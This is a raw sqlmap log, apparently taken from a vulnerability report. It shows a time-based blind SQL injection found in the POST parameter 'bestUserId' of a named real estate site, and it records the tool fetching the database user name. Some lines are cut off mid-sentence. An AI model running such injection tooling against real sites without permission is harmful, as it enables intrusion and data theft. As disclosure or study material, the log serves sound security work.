 [09:40:22] [INFO] resuming back-end DBMS 'mysql'
[09:40:22] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: POST
Parameter: bestUserId
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: bestAid=7014640&bestBrokerId=1181711&bestMemberAcceptNum=6&bestMemberAnwerNum=83&bestUserId=123
---
[09:40:22] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5
[09:40:22] [INFO] fetching current user
[09:40:22] [WARNING] multi-threading is considered unsafe in time-based data retrieval. Going to switch it of
[09:40:22] [WARNING] time-based comparison needs larger statistical model. Making a few dummy requests, pleas
you provided a HTTP Cookie header value. The target URL provided its own cookies within the HTTP Set-Cookie h
m in futher requests? [Y/n] n
[09:40:32] [CRITICAL] there is considerable lagging in connection response(s). Please use as high value for o
[09:41:02] [WARNING] it is very important not to stress the network adapter's bandwidth during usage of time-
readonly_v2@%
current user:    'readonly_v2@%'
[10:07:17] [INFO] fetched data logged to text files under '/pentest/database/sqlmap/output/www.anjuke.com'